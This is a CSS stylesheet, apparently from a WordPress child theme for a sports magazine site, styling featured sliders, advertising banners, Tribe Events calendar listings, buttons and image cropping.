/* line 107, style.scss */
.post-content .social-icons {
  list-style: none;
  display: inline-block;
  margin-left: 0px;
}

/* line 117, style.scss */
.main-featured .slider h3 a {
  font-size: 30px;
}
/* line 123, style.scss */
.main-featured .blocks h3 a {
  font-size: 14px;
}
/* line 128, style.scss */
.main-featured .the-date {
  display: none;
}

.main-featured img {
	object-fit: cover;
}

/*Advertising Styles*/
@media (min-width: 800px) {
  .OSG-header-banner {
    margin: 12px 0px 12px 0px;
    top: 3rem;
    z-index: 100;
  }
}

.img-header-banner {
    max-width: 728px;
    margin: 0 auto;
    height: auto;
	
}

.img-header-banner a img {
  width: 100%;
  height: 100%;
	margin-top: 10px;
}

div.OSG-events-banner {
  margin: 12px 0px 12px 0px;

}

div.img-events-banner {
    max-width: 702px;
    margin: auto;
    position: relative;

}

.register {
  margin-bottom: 50px;
}


@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px) {
/* Styles */

    img.logo-image {
      max-width: 80%;
    }


}

.posted-on time {
  display: inline;
}

time
{
display: none;
}


.widget_aas_widget {
  margin: 0 auto;
  width: 325px;
}

.aas_whole_wrapper {
  margin: auto;
}

.users-nav {
  margin-right: 10px;
  font-size: 11px;
  display: inline;
  float: right;
}
a.btn.btn-info {
  display: block;
  width: 100%;
  background: #6abd45;
  font-family: "Open Sans",Arial,sans-serif;
    font-size: 13px;
    text-transform: uppercase;
    color: #efefef;
    padding: 14px 0;
    line-height: 34px;
    margin-top: 10px;
    margin-bottom: 35px;
    border-radius: 5px;
    text-align: center;
    -webkit-transition: background-color  ease-out .5s;
    -moz-transition: background-color  ease-out .5s;
    -o-transition: background-color  ease-out .5s;
    transition: background-color  ease-out .5s;
}
a.btn.btn-info:hover {
  background: gray;
}
.tribe-address span.tribe-locality {
    margin-right: 0;
}

.tribe-address span {
    margin-right: 0.4em;
}
.tribe-address .tribe-region {
    margin-right: 0.4em;
}

#tribe-events-pg-template {
  max-width: 1078px;
}

/* // Author box custom for missing author accounts */



  hr {
    display: block;
    height: 1px;
    border: 0;
    border-top: 1px solid #d9d9d9;
    margin: 1em 0;
    padding: 0;
}

/* #tribe-bar-views [name=tribe-bar-view] {
	display: block !important;
} */

.tribe-events-viewmore {
  font-size: .75em;
}

#wp-admin-bar-cs-explain {
  display: none;
}

.featured img {
object-fit: cover;
    height: 336px;
    width: 702px;
}

.highlights .image-link img {
  display: block;
  width: 100%;
  height: 185px;
  object-fit: cover;
}

.flexslider .slides img {
    width: 100%;
    height: 336px;
    object-fit: cover;
}

.tribe-events-event-url a, .tribe-venue-url a, .tribe-organizer-url a {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: url(//sportsguidemag.com/wp-content/themes/smart-mag-child/images/link-symbol.png);
    text-indent: -9999px;
    background-repeat: no-repeat;
    margin-top: 10px;
}

.main-featured .blocks .large {
  height: 185px;
  overflow: hidden;
}

.advancedad {
	display: flex;
    justify-content: center;
    align-items: center;
    height: 250px;
}